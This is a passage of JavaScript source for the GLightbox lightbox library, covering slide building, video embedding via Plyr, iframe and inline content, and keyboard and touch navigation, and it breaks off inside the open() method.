      next: '<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 477.175 477.175" xml:space="preserve"> <g><path d="M360.731,229.075l-225.1-225.1c-5.3-5.3-13.8-5.3-19.1,0s-5.3,13.8,0,19.1l215.5,215.5l-215.5,215.5c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4c3.4,0,6.9-1.3,9.5-4l225.1-225.1C365.931,242.875,365.931,234.275,360.731,229.075z"/></g></svg>',
      prev: '<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 477.175 477.175" xml:space="preserve"><g><path d="M145.188,238.575l215.5-215.5c5.3-5.3,5.3-13.8,0-19.1s-13.8-5.3-19.1,0l-225.1,225.1c-5.3,5.3-5.3,13.8,0,19.1l225.1,225c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4c5.3-5.3,5.3-13.8,0-19.1L145.188,238.575z"/></g></svg>'
    }
  };
  var lightboxSlideHtml = "<div class=\"gslide\">\n    <div class=\"gslide-inner-content\">\n        <div class=\"ginner-container\">\n            <div class=\"gslide-media\">\n            </div>\n            <div class=\"gslide-description\">\n                <div class=\"gdesc-inner\">\n                    <h4 class=\"gslide-title\"></h4>\n                    <div class=\"gslide-desc\"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>";
  defaults.slideHtml = lightboxSlideHtml;
  var lightboxHtml = "<div id=\"glightbox-body\" class=\"glightbox-container\">\n    <div class=\"gloader visible\"></div>\n    <div class=\"goverlay\"></div>\n    <div class=\"gcontainer\">\n    <div id=\"glightbox-slider\" class=\"gslider\"></div>\n    <button class=\"gnext gbtn\" tabindex=\"0\">{nextSVG}</button>\n    <button class=\"gprev gbtn\" tabindex=\"1\">{prevSVG}</button>\n    <button class=\"gclose gbtn\" tabindex=\"2\">{closeSVG}</button>\n</div>\n</div>";
  defaults.lightboxHtml = lightboxHtml;

  function extend() {
    var extended = {};
    var deep = false;
    var i = 0;
    var length = arguments.length;

    if (Object.prototype.toString.call(arguments[0]) === '[object Boolean]') {
      deep = arguments[0];
      i++;
    }

    var merge = function merge(obj) {
      for (var prop in obj) {
        if (Object.prototype.hasOwnProperty.call(obj, prop)) {
          if (deep && Object.prototype.toString.call(obj[prop]) === '[object Object]') {
            extended[prop] = extend(true, extended[prop], obj[prop]);
          } else {
            extended[prop] = obj[prop];
          }
        }
      }
    };

    for (; i < length; i++) {
      var obj = arguments[i];
      merge(obj);
    }

    return extended;
  }

  var utils = {
    isFunction: function isFunction(f) {
      return typeof f === 'function';
    },
    isString: function isString(s) {
      return typeof s === 'string';
    },
    isNode: function isNode(el) {
      return !!(el && el.nodeType && el.nodeType == 1);
    },
    isArray: function isArray(ar) {
      return Array.isArray(ar);
    },
    isArrayLike: function isArrayLike(ar) {
      return ar && ar.length && isFinite(ar.length);
    },
    isObject: function isObject(o) {
      var type = _typeof(o);

      return type === 'object' && o != null && !utils.isFunction(o) && !utils.isArray(o);
    },
    isNil: function isNil(o) {
      return o == null;
    },
    has: function has(obj, key) {
      return obj !== null && hasOwnProperty.call(obj, key);
    },
    size: function size(o) {
      if (utils.isObject(o)) {
        if (o.keys) {
          return o.keys().length;
        }

        var l = 0;

        for (var k in o) {
          if (utils.has(o, k)) {
            l++;
          }
        }

        return l;
      } else {
        return o.length;
      }
    },
    isNumber: function isNumber(n) {
      return !isNaN(parseFloat(n)) && isFinite(n);
    }
  };

  function each(collection, callback) {
    if (utils.isNode(collection) || collection === window || collection === document) {
      collection = [collection];
    }

    if (!utils.isArrayLike(collection) && !utils.isObject(collection)) {
      collection = [collection];
    }

    if (utils.size(collection) == 0) {
      return;
    }

    if (utils.isArrayLike(collection) && !utils.isObject(collection)) {
      var l = collection.length,
          i = 0;

      for (; i < l; i++) {
        if (callback.call(collection[i], collection[i], i, collection) === false) {
          break;
        }
      }
    } else if (utils.isObject(collection)) {
      for (var key in collection) {
        if (utils.has(collection, key)) {
          if (callback.call(collection[key], collection[key], key, collection) === false) {
            break;
          }
        }
      }
    }
  }

  function getNodeEvents(node) {
    var name = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : null;
    var fn = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : null;
    var cache = node[uid] = node[uid] || [];
    var data = {
      all: cache,
      evt: null,
      found: null
    };

    if (name && fn && utils.size(cache) > 0) {
      each(cache, function (cl, i) {
        if (cl.eventName == name && cl.fn.toString() == fn.toString()) {
          data.found = true;
          data.evt = i;
          return false;
        }
      });
    }

    return data;
  }

  function addEvent(eventName) {
    var _ref = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {},
        onElement = _ref.onElement,
        withCallback = _ref.withCallback,
        _ref$avoidDuplicate = _ref.avoidDuplicate,
        avoidDuplicate = _ref$avoidDuplicate === void 0 ? true : _ref$avoidDuplicate,
        _ref$once = _ref.once,
        once = _ref$once === void 0 ? false : _ref$once,
        _ref$useCapture = _ref.useCapture,
        useCapture = _ref$useCapture === void 0 ? false : _ref$useCapture;

    var thisArg = arguments.length > 2 ? arguments[2] : undefined;
    var element = onElement || [];

    if (utils.isString(element)) {
      element = document.querySelectorAll(element);
    }

    function handler(event) {
      if (utils.isFunction(withCallback)) {
        withCallback.call(thisArg, event, this);
      }

      if (once) {
        handler.destroy();
      }
    }

    handler.destroy = function () {
      each(element, function (el) {
        var events = getNodeEvents(el, eventName, handler);

        if (events.found) {
          events.all.splice(events.evt, 1);
        }

        if (el.removeEventListener) el.removeEventListener(eventName, handler, useCapture);
      });
    };

    each(element, function (el) {
      var events = getNodeEvents(el, eventName, handler);

      if (el.addEventListener && avoidDuplicate && !events.found || !avoidDuplicate) {
        el.addEventListener(eventName, handler, useCapture);
        events.all.push({
          eventName: eventName,
          fn: handler
        });
      }
    });
    return handler;
  }

  function addClass(node, name) {
    each(name.split(' '), function (cl) {
      return node.classList.add(cl);
    });
  }

  function removeClass(node, name) {
    each(name.split(' '), function (cl) {
      return node.classList.remove(cl);
    });
  }

  function hasClass(node, name) {
    return node.classList.contains(name);
  }

  function whichAnimationEvent() {
    var t,
        el = document.createElement("fakeelement");
    var animations = {
      animation: "animationend",
      OAnimation: "oAnimationEnd",
      MozAnimation: "animationend",
      WebkitAnimation: "webkitAnimationEnd"
    };

    for (t in animations) {
      if (el.style[t] !== undefined) {
        return animations[t];
      }
    }
  }

  function whichTransitionEvent() {
    var t,
        el = document.createElement("fakeelement");
    var transitions = {
      transition: "transitionend",
      OTransition: "oTransitionEnd",
      MozTransition: "transitionend",
      WebkitTransition: "webkitTransitionEnd"
    };

    for (t in transitions) {
      if (el.style[t] !== undefined) {
        return transitions[t];
      }
    }
  }

  function animateElement(element) {
    var animation = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : '';
    var callback = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;

    if (!element || animation === '') {
      return false;
    }

    if (animation == 'none') {
      if (utils.isFunction(callback)) callback();
      return false;
    }

    var animationNames = animation.split(' ');
    each(animationNames, function (name) {
      addClass(element, 'g' + name);
    });
    addEvent(animationEnd, {
      onElement: element,
      avoidDuplicate: false,
      once: true,
      withCallback: function withCallback(event, target) {
        each(animationNames, function (name) {
          removeClass(target, 'g' + name);
        });
        if (utils.isFunction(callback)) callback();
      }
    });
  }

  function createHTML(htmlStr) {
    var frag = document.createDocumentFragment(),
        temp = document.createElement('div');
    temp.innerHTML = htmlStr;

    while (temp.firstChild) {
      frag.appendChild(temp.firstChild);
    }

    return frag;
  }

  function getClosest(elem, selector) {
    while (elem !== document.body) {
      elem = elem.parentElement;
      var matches = typeof elem.matches == 'function' ? elem.matches(selector) : elem.msMatchesSelector(selector);
      if (matches) return elem;
    }
  }

  function show(element) {
    element.style.display = 'block';
  }

  function hide(element) {
    element.style.display = 'none';
  }

  function windowSize() {
    return {
      width: window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth,
      height: window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight
    };
  }

  function handleMediaFullScreen(event) {
    if (!hasClass(event.target, 'plyr--html5')) {
      return;
    }

    var media = getClosest(event.target, '.gslide-media');

    if (event.type == 'enterfullscreen') {
      addClass(media, 'fullscreen');
    }

    if (event.type == 'exitfullscreen') {
      removeClass(media, 'fullscreen');
    }
  }

  var getSlideData = function getSlideData() {
    var element = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : null;
    var settings = arguments.length > 1 ? arguments[1] : undefined;
    var data = {
      href: '',
      title: '',
      type: '',
      description: '',
      descPosition: settings.descPosition,
      effect: '',
      width: '',
      height: '',
      node: element
    };

    if (utils.isObject(element) && !utils.isNode(element)) {
      return extend(data, element);
    }

    var url = '';
    var config = element.getAttribute('data-glightbox');
    var nodeType = element.nodeName.toLowerCase();
    if (nodeType === 'a') url = element.href;
    if (nodeType === 'img') url = element.src;
    data.href = url;
    each(data, function (val, key) {
      if (utils.has(settings, key) && key !== 'width') {
        data[key] = settings[key];
      }

      var nodeData = element.dataset[key];

      if (!utils.isNil(nodeData)) {
        data[key] = nodeData;
      }
    });

    if (!data.type) {
      data.type = getSourceType(url);
    }

    if (!utils.isNil(config)) {
      var cleanKeys = [];
      each(data, function (v, k) {
        cleanKeys.push(';\\s?' + k);
      });
      cleanKeys = cleanKeys.join('\\s?:|');

      if (config.trim() !== '') {
        each(data, function (val, key) {
          var str = config;
          var match = '\s?' + key + '\s?:\s?(.*?)(' + cleanKeys + '\s?:|$)';
          var regex = new RegExp(match);
          var matches = str.match(regex);

          if (matches && matches.length && matches[1]) {
            var value = matches[1].trim().replace(/;\s*$/, '');
            data[key] = value;
          }
        });
      }
    } else {
      if (nodeType == 'a') {
        var title = element.title;
        if (!utils.isNil(title) && title !== '') data.title = title;
      }

      if (nodeType == 'img') {
        var alt = element.alt;
        if (!utils.isNil(alt) && alt !== '') data.title = alt;
      }

      var desc = element.getAttribute('data-description');
      if (!utils.isNil(desc) && desc !== '') data.description = desc;
    }

    if (data.description && data.description.substring(0, 1) == '.' && document.querySelector(data.description)) {
      data.description = document.querySelector(data.description).innerHTML;
    } else {
      var nodeDesc = element.querySelector('.glightbox-desc');

      if (nodeDesc) {
        data.description = nodeDesc.innerHTML;
      }
    }

    var defaultWith = data.type == 'video' ? settings.videosWidth : settings.width;
    var defaultHeight = settings.height;
    data.width = utils.has(data, 'width') && data.width !== '' ? data.width : defaultWith;
    data.height = utils.has(data, 'height') && data.height !== '' ? data.height : defaultHeight;
    return data;
  };

  var setSlideContent = function setSlideContent() {
    var _this = this;

    var slide = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : null;
    var data = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
    var callback = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;

    if (hasClass(slide, 'loaded')) {
      return false;
    }

    if (utils.isFunction(this.settings.beforeSlideLoad)) {
      this.settings.beforeSlideLoad(slide, data);
    }

    var type = data.type;
    var position = data.descPosition;
    var slideMedia = slide.querySelector('.gslide-media');
    var slideTitle = slide.querySelector('.gslide-title');
    var slideText = slide.querySelector('.gslide-desc');
    var slideDesc = slide.querySelector('.gdesc-inner');
    var finalCallback = callback;

    if (utils.isFunction(this.settings.afterSlideLoad)) {
      finalCallback = function finalCallback() {
        if (utils.isFunction(callback)) {
          callback();
        }

        _this.settings.afterSlideLoad(slide, data);
      };
    }

    if (data.title == '' && data.description == '') {
      if (slideDesc) {
        slideDesc.parentNode.parentNode.removeChild(slideDesc.parentNode);
      }
    } else {
      if (slideTitle && data.title !== '') {
        slideTitle.innerHTML = data.title;
      } else {
        slideTitle.parentNode.removeChild(slideTitle);
      }

      if (slideText && data.description !== '') {
        if (isMobile && this.settings.moreLength > 0) {
          data.smallDescription = slideShortDesc(data.description, this.settings.moreLength, this.settings.moreText);
          slideText.innerHTML = data.smallDescription;
          slideDescriptionEvents.apply(this, [slideText, data]);
        } else {
          slideText.innerHTML = data.description;
        }
      } else {
        slideText.parentNode.removeChild(slideText);
      }

      addClass(slideMedia.parentNode, "desc-".concat(position));
      addClass(slideDesc.parentNode, "description-".concat(position));
    }

    addClass(slideMedia, "gslide-".concat(type));
    addClass(slide, 'loaded');

    if (type === 'video') {
      addClass(slideMedia.parentNode, "gvideo-container");
      slideMedia.insertBefore(createHTML('<div class="gvideo-wrapper"></div>'), slideMedia.firstChild);
      setSlideVideo.apply(this, [slide, data, finalCallback]);
      return;
    }

    if (type === 'external') {
      var iframe = createIframe({
        url: data.href,
        width: data.width,
        height: data.height,
        callback: finalCallback
      });
      slideMedia.parentNode.style.maxWidth = "".concat(data.width, "px");
      slideMedia.appendChild(iframe);
      return;
    }

    if (type === 'inline') {
      setInlineContent.apply(this, [slide, data, finalCallback]);
      return;
    }

    if (type === 'image') {
      var img = new Image();
      img.addEventListener('load', function () {
        if (!isMobile && img.naturalWidth > img.offsetWidth) {
          addClass(img, 'zoomable');
          new ZoomImages(img, slide, function () {
            _this.resize(slide);
          });
        }

        if (utils.isFunction(finalCallback)) {
          finalCallback();
        }
      }, false);
      img.src = data.href;
      slideMedia.insertBefore(img, slideMedia.firstChild);
      return;
    }

    if (utils.isFunction(finalCallback)) finalCallback();
  };

  function setSlideVideo(slide, data, callback) {
    var _this2 = this;

    var videoID = 'gvideo' + data.index;
    var slideMedia = slide.querySelector('.gvideo-wrapper');
    injectVideoApi(this.settings.plyr.css);
    var url = data.href;
    var protocol = location.protocol.replace(':', '');
    var videoSource = '';
    var embedID = '';
    var customPlaceholder = false;

    if (protocol == 'file') {
      protocol = 'http';
    }

    slideMedia.parentNode.style.maxWidth = "".concat(data.width, "px");
    injectVideoApi(this.settings.plyr.js, 'Plyr', function () {
      if (url.match(/vimeo\.com\/([0-9]*)/)) {
        var vimeoID = /vimeo.*\/(\d+)/i.exec(url);
        videoSource = 'vimeo';
        embedID = vimeoID[1];
      }

      if (url.match(/(youtube\.com|youtube-nocookie\.com)\/watch\?v=([a-zA-Z0-9\-_]+)/) || url.match(/youtu\.be\/([a-zA-Z0-9\-_]+)/) || url.match(/(youtube\.com|youtube-nocookie\.com)\/embed\/([a-zA-Z0-9\-_]+)/)) {
        var youtubeID = getYoutubeID(url);
        videoSource = 'youtube';
        embedID = youtubeID;
      }

      if (url.match(/\.(mp4|ogg|webm)$/) !== null) {
        videoSource = 'local';

        var _html = '<video id="' + videoID + '" ';

        _html += "style=\"background:#000; max-width: ".concat(data.width, "px;\" ");
        _html += 'preload="metadata" ';
        _html += 'x-webkit-airplay="allow" ';
        _html += 'webkit-playsinline="" ';
        _html += 'controls ';
        _html += 'class="gvideo-local">';
        var format = url.toLowerCase().split('.').pop();
        var sources = {
          'mp4': '',
          'ogg': '',
          'webm': ''
        };
        sources[format] = url;

        for (var key in sources) {
          if (sources.hasOwnProperty(key)) {
            var videoFile = sources[key];

            if (data.hasOwnProperty(key)) {
              videoFile = data[key];
            }

            if (videoFile !== '') {
              _html += "<source src=\"".concat(videoFile, "\" type=\"video/").concat(key, "\">");
            }
          }
        }

        _html += '</video>';
        customPlaceholder = createHTML(_html);
      }

      var placeholder = customPlaceholder ? customPlaceholder : createHTML("<div id=\"".concat(videoID, "\" data-plyr-provider=\"").concat(videoSource, "\" data-plyr-embed-id=\"").concat(embedID, "\"></div>"));
      addClass(slideMedia, "".concat(videoSource, "-video gvideo"));
      slideMedia.appendChild(placeholder);
      slideMedia.setAttribute('data-id', videoID);
      var playerConfig = utils.has(_this2.settings.plyr, 'config') ? _this2.settings.plyr.config : {};
      var player = new Plyr('#' + videoID, playerConfig);
      player.on('ready', function (event) {
        var instance = event.detail.plyr;
        videoPlayers[videoID] = instance;

        if (utils.isFunction(callback)) {
          callback();
        }
      });
      player.on('enterfullscreen', handleMediaFullScreen);
      player.on('exitfullscreen', handleMediaFullScreen);
    });
  }

  function createIframe(config) {
    var url = config.url,
        width = config.width,
        height = config.height,
        allow = config.allow,
        callback = config.callback,
        appendTo = config.appendTo;
    var iframe = document.createElement('iframe');
    var winWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
    iframe.className = 'vimeo-video gvideo';
    iframe.src = url;

    if (height) {
      if (isMobile && winWidth < 767) {
        iframe.style.height = '';
      } else {
        iframe.style.height = "".concat(height, "px");
      }
    }

    if (width) {
      iframe.style.width = "".concat(width, "px");
    }

    if (allow) {
      iframe.setAttribute('allow', allow);
    }

    iframe.onload = function () {
      addClass(iframe, 'node-ready');

      if (utils.isFunction(callback)) {
        callback();
      }
    };

    if (appendTo) {
      appendTo.appendChild(iframe);
    }

    return iframe;
  }

  function getYoutubeID(url) {
    var videoID = '';
    url = url.replace(/(>|<)/gi, '').split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/)/);

    if (url[2] !== undefined) {
      videoID = url[2].split(/[^0-9a-z_\-]/i);
      videoID = videoID[0];
    } else {
      videoID = url;
    }

    return videoID;
  }

  function injectVideoApi(url, waitFor, callback) {
    if (utils.isNil(url)) {
      console.error('Inject videos api error');
      return;
    }

    if (utils.isFunction(waitFor)) {
      callback = waitFor;
      waitFor = false;
    }

    var found;

    if (url.indexOf('.css') !== -1) {
      found = document.querySelectorAll('link[href="' + url + '"]');

      if (found && found.length > 0) {
        if (utils.isFunction(callback)) callback();
        return;
      }

      var head = document.getElementsByTagName("head")[0];
      var headStyles = head.querySelectorAll('link[rel="stylesheet"]');
      var link = document.createElement('link');
      link.rel = 'stylesheet';
      link.type = 'text/css';
      link.href = url;
      link.media = 'all';

      if (headStyles) {
        head.insertBefore(link, headStyles[0]);
      } else {
        head.appendChild(link);
      }

      if (utils.isFunction(callback)) callback();
      return;
    }

    found = document.querySelectorAll('script[src="' + url + '"]');

    if (found && found.length > 0) {
      if (utils.isFunction(callback)) {
        if (utils.isString(waitFor)) {
          waitUntil(function () {
            return typeof window[waitFor] !== 'undefined';
          }, function () {
            callback();
          });
          return false;
        }

        callback();
      }

      return;
    }

    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = url;

    script.onload = function () {
      if (utils.isFunction(callback)) {
        if (utils.isString(waitFor)) {
          waitUntil(function () {
            return typeof window[waitFor] !== 'undefined';
          }, function () {
            callback();
          });
          return false;
        }

        callback();
      }
    };

    document.body.appendChild(script);
    return;
  }

  function waitUntil(check, onComplete, delay, timeout) {
    if (check()) {
      onComplete();
      return;
    }

    if (!delay) delay = 100;
    var timeoutPointer;
    var intervalPointer = setInterval(function () {
      if (!check()) return;
      clearInterval(intervalPointer);
      if (timeoutPointer) clearTimeout(timeoutPointer);
      onComplete();
    }, delay);
    if (timeout) timeoutPointer = setTimeout(function () {
      clearInterval(intervalPointer);
    }, timeout);
  }

  function setInlineContent(slide, data, callback) {
    var _this3 = this;

    var slideMedia = slide.querySelector('.gslide-media');
    var hash = data.href.split('#').pop().trim();
    var div = document.getElementById(hash);

    if (!div) {
      return false;
    }

    var cloned = div.cloneNode(true);
    cloned.style.height = utils.isNumber(data.height) ? "".concat(data.height, "px") : data.height;
    cloned.style.maxWidth = utils.isNumber(data.width) ? "".concat(data.width, "px") : data.width;
    addClass(cloned, 'ginlined-content');
    slideMedia.appendChild(cloned);
    this.events['inlineclose' + hash] = addEvent('click', {
      onElement: slideMedia.querySelectorAll('.gtrigger-close'),
      withCallback: function withCallback(e) {
        e.preventDefault();

        _this3.close();
      }
    });

    if (utils.isFunction(callback)) {
      callback();
    }

    return;
  }

  var getSourceType = function getSourceType(url) {
    var origin = url;
    url = url.toLowerCase();

    if (url.match(/\.(jpeg|jpg|gif|png|apn|webp|svg)$/) !== null) {
      return 'image';
    }

    if (url.match(/(youtube\.com|youtube-nocookie\.com)\/watch\?v=([a-zA-Z0-9\-_]+)/) || url.match(/youtu\.be\/([a-zA-Z0-9\-_]+)/) || url.match(/(youtube\.com|youtube-nocookie\.com)\/embed\/([a-zA-Z0-9\-_]+)/)) {
      return 'video';
    }

    if (url.match(/vimeo\.com\/([0-9]*)/)) {
      return 'video';
    }

    if (url.match(/\.(mp4|ogg|webm)$/) !== null) {
      return 'video';
    }

    if (url.indexOf("#") > -1) {
      var hash = origin.split('#').pop();

      if (hash.trim() !== '') {
        return 'inline';
      }
    }

    if (url.includes("gajax=true")) {
      return 'ajax';
    }

    return 'external';
  };

  function keyboardNavigation() {
    var _this4 = this;

    if (this.events.hasOwnProperty('keyboard')) {
      return false;
    }

    this.events['keyboard'] = addEvent('keydown', {
      onElement: window,
      withCallback: function withCallback(event, target) {
        event = event || window.event;
        var key = event.keyCode;

        if (key == 9) {
          event.preventDefault();
          var btns = document.querySelectorAll('.gbtn');

          if (!btns || btns.length <= 0) {
            return;
          }

          var focused = _toConsumableArray(btns).filter(function (item) {
            return hasClass(item, 'focused');
          });

          if (!focused.length) {
            var first = document.querySelector('.gbtn[tabindex="0"]');

            if (first) {
              first.focus();
              addClass(first, 'focused');
            }

            return;
          }

          btns.forEach(function (element) {
            return removeClass(element, 'focused');
          });
          var tabindex = focused[0].getAttribute('tabindex');
          tabindex = tabindex ? tabindex : '0';
          var newIndex = parseInt(tabindex) + 1;

          if (newIndex > btns.length - 1) {
            newIndex = '0';
          }

          var next = document.querySelector(".gbtn[tabindex=\"".concat(newIndex, "\"]"));

          if (next) {
            next.focus();
            addClass(next, 'focused');
          }
        }

        if (key == 39) _this4.nextSlide();
        if (key == 37) _this4.prevSlide();
        if (key == 27) _this4.close();
      }
    });
  }

  function touchNavigation() {
    var _this5 = this;

    if (this.events.hasOwnProperty('touch')) {
      return false;
    }

    var winSize = windowSize();
    var winWidth = winSize.width;
    var winHeight = winSize.height;
    var process = false;
    var currentSlide = null;
    var media = null;
    var mediaImage = null;
    var doingMove = false;
    var initScale = 1;
    var maxScale = 4.5;
    var currentScale = 1;
    var doingZoom = false;
    var imageZoomed = false;
    var zoomedPosX = null;
    var zoomedPosY = null;
    var lastZoomedPosX = null;
    var lastZoomedPosY = null;
    var hDistance;
    var vDistance;
    var hDistancePercent = 0;
    var vDistancePercent = 0;
    var vSwipe = false;
    var hSwipe = false;
    var startCoords = {};
    var endCoords = {};
    var xDown = 0;
    var yDown = 0;
    var isInlined;
    var instance = this;
    var sliderWrapper = document.getElementById('glightbox-slider');
    var overlay = document.querySelector('.goverlay');
    var touchInstance = new TouchEvents(sliderWrapper, {
      touchStart: function touchStart(e) {
        if (hasClass(e.targetTouches[0].target, 'ginner-container')) {
          process = false;
          return false;
        }

        process = true;
        endCoords = e.targetTouches[0];
        startCoords.pageX = e.targetTouches[0].pageX;
        startCoords.pageY = e.targetTouches[0].pageY;
        xDown = e.targetTouches[0].clientX;
        yDown = e.targetTouches[0].clientY;
        currentSlide = instance.activeSlide;
        media = currentSlide.querySelector('.gslide-media');
        isInlined = currentSlide.querySelector('.gslide-inline');
        mediaImage = null;

        if (hasClass(media, 'gslide-image')) {
          mediaImage = media.querySelector('img');
        }

        removeClass(overlay, 'greset');
      },
      touchMove: function touchMove(e) {
        if (!process) {
          return;
        }

        endCoords = e.targetTouches[0];

        if (doingZoom || imageZoomed) {
          return;
        }

        if (isInlined && isInlined.offsetHeight > winHeight) {
          var moved = startCoords.pageX - endCoords.pageX;

          if (Math.abs(moved) <= 13) {
            return false;
          }
        }

        doingMove = true;
        var xUp = e.targetTouches[0].clientX;
        var yUp = e.targetTouches[0].clientY;
        var xDiff = xDown - xUp;
        var yDiff = yDown - yUp;

        if (Math.abs(xDiff) > Math.abs(yDiff)) {
          vSwipe = false;
          hSwipe = true;
        } else {
          hSwipe = false;
          vSwipe = true;
        }

        hDistance = endCoords.pageX - startCoords.pageX;
        hDistancePercent = hDistance * 100 / winWidth;
        vDistance = endCoords.pageY - startCoords.pageY;
        vDistancePercent = vDistance * 100 / winHeight;
        var opacity;

        if (vSwipe && mediaImage) {
          opacity = 1 - Math.abs(vDistance) / winHeight;
          overlay.style.opacity = opacity;
        }

        if (hSwipe) {
          opacity = 1 - Math.abs(hDistance) / winWidth;
          media.style.opacity = opacity;
        }

        if (!mediaImage) {
          return slideCSSTransform(media, "translate3d(".concat(hDistancePercent, "%, 0, 0)"));
        }

        slideCSSTransform(media, "translate3d(".concat(hDistancePercent, "%, ").concat(vDistancePercent, "%, 0)"));
      },
      touchEnd: function touchEnd() {
        if (!process) {
          return;
        }

        doingMove = false;

        if (imageZoomed || doingZoom) {
          lastZoomedPosX = zoomedPosX;
          lastZoomedPosY = zoomedPosY;
          return;
        }

        var v = Math.abs(parseInt(vDistancePercent));
        var h = Math.abs(parseInt(hDistancePercent));

        if (v > 35 && mediaImage) {
          _this5.close();

          return;
        }

        if (v < 35 && h < 25) {
          addClass(overlay, 'greset');
          overlay.style.opacity = 1;
          return resetSlideMove(media);
        }
      },
      multipointEnd: function multipointEnd() {
        setTimeout(function () {
          doingZoom = false;
        }, 50);
      },
      multipointStart: function multipointStart() {
        doingZoom = true;
        initScale = currentScale ? currentScale : 1;
      },
      pinch: function pinch(evt) {
        if (!mediaImage || doingMove) {
          return false;
        }

        doingZoom = true;
        mediaImage.scaleX = mediaImage.scaleY = initScale * evt.zoom;
        var scale = initScale * evt.zoom;
        imageZoomed = true;

        if (scale <= 1) {
          imageZoomed = false;
          scale = 1;
          lastZoomedPosY = null;
          lastZoomedPosX = null;
          zoomedPosX = null;
          zoomedPosY = null;
          mediaImage.setAttribute('style', '');
          return;
        }

        if (scale > maxScale) {
          scale = maxScale;
        }

        mediaImage.style.transform = "scale3d(".concat(scale, ", ").concat(scale, ", 1)");
        currentScale = scale;
      },
      pressMove: function pressMove(e) {
        if (imageZoomed && !doingZoom) {
          var mhDistance = endCoords.pageX - startCoords.pageX;
          var mvDistance = endCoords.pageY - startCoords.pageY;

          if (lastZoomedPosX) {
            mhDistance = mhDistance + lastZoomedPosX;
          }

          if (lastZoomedPosY) {
            mvDistance = mvDistance + lastZoomedPosY;
          }

          zoomedPosX = mhDistance;
          zoomedPosY = mvDistance;
          var style = "translate3d(".concat(mhDistance, "px, ").concat(mvDistance, "px, 0)");

          if (currentScale) {
            style += " scale3d(".concat(currentScale, ", ").concat(currentScale, ", 1)");
          }

          slideCSSTransform(mediaImage, style);
        }
      },
      swipe: function swipe(evt) {
        if (imageZoomed) {
          return;
        }

        if (doingZoom) {
          doingZoom = false;
          return;
        }

        if (evt.direction == 'Left') {
          if (_this5.index == _this5.elements.length - 1) {
            return resetSlideMove(media);
          }

          _this5.nextSlide();
        }

        if (evt.direction == 'Right') {
          if (_this5.index == 0) {
            return resetSlideMove(media);
          }

          _this5.prevSlide();
        }
      }
    });
    this.events['touch'] = touchInstance;
  }

  function slideCSSTransform(slide) {
    var translate = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : '';

    if (translate == '') {
      slide.style.webkitTransform = '';
      slide.style.MozTransform = '';
      slide.style.msTransform = '';
      slide.style.OTransform = '';
      slide.style.transform = '';
      return false;
    }

    slide.style.webkitTransform = translate;
    slide.style.MozTransform = translate;
    slide.style.msTransform = translate;
    slide.style.OTransform = translate;
    slide.style.transform = translate;
  }

  function resetSlideMove(slide) {
    var media = hasClass(slide, 'gslide-media') ? slide : slide.querySelector('.gslide-media');
    var desc = slide.querySelector('.gslide-description');
    addClass(media, 'greset');
    slideCSSTransform(media, "translate3d(0, 0, 0)");
    var animation = addEvent(transitionEnd, {
      onElement: media,
      once: true,
      withCallback: function withCallback(event, target) {
        removeClass(media, 'greset');
      }
    });
    media.style.opacity = '';

    if (desc) {
      desc.style.opacity = '';
    }
  }

  function slideShortDesc(string) {
    var n = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 50;
    var wordBoundary = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;
    var useWordBoundary = wordBoundary;
    string = string.trim();

    if (string.length <= n) {
      return string;
    }

    var subString = string.substr(0, n - 1);

    if (!useWordBoundary) {
      return subString;
    }

    return subString + '... <a href="#" class="desc-more">' + wordBoundary + '</a>';
  }

  function slideDescriptionEvents(desc, data) {
    var moreLink = desc.querySelector('.desc-more');

    if (!moreLink) {
      return false;
    }

    addEvent('click', {
      onElement: moreLink,
      withCallback: function withCallback(event, target) {
        event.preventDefault();
        var body = document.body;
        var desc = getClosest(target, '.gslide-desc');

        if (!desc) {
          return false;
        }

        desc.innerHTML = data.description;
        addClass(body, 'gdesc-open');
        var shortEvent = addEvent('click', {
          onElement: [body, getClosest(desc, '.gslide-description')],
          withCallback: function withCallback(event, target) {
            if (event.target.nodeName.toLowerCase() !== 'a') {
              removeClass(body, 'gdesc-open');
              addClass(body, 'gdesc-closed');
              desc.innerHTML = data.smallDescription;
              slideDescriptionEvents(desc, data);
              setTimeout(function () {
                removeClass(body, 'gdesc-closed');
              }, 400);
              shortEvent.destroy();
            }
          }
        });
      }
    });
  }

  var GlightboxInit = function () {
    function GlightboxInit(options) {
      _classCallCheck(this, GlightboxInit);

      this.settings = extend(defaults, options || {});
      this.effectsClasses = this.getAnimationClasses();
      this.slidesData = {};
    }

    _createClass(GlightboxInit, [{
      key: "init",
      value: function init() {
        var _this6 = this;

        this.baseEvents = addEvent('click', {
          onElement: ".".concat(this.settings.selector),
          withCallback: function withCallback(e, target) {
            e.preventDefault();

            _this6.open(target);
          }
        });
      }
    }, {
      key: "open",
      value: function open() {
        var element = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : null;
        this.elements = this.getElements(element);
        if (this.elements.length == 0) return false;
        this.activeSlide = null;
        this.prevActiveSlideIndex = null;
        this.prevActiveSlide = null;
        var index = this.settings.startAt;

        if (element && utils.isNil(index)) {
          index = this.elements.indexOf(element);

          if (index < 0) {
            index = 0;
          }
        }

        if (utils.isNil(index)) {
          index = 0;
        }

        this.build();
